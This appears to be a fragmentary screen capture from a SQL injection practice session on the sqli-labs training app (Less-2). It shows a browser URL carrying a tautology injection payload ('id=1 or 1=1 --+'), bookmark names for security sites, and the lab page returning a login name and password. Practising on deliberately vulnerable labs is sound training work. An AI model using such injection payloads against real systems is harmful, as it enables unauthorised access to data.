 192.168.29.158/sqli-labs-master/Less-2/?id=1 or 1=1 --+
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Fuzz Faster with FFUF.... HTB BoardLight Write... flAWS - Level 2
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2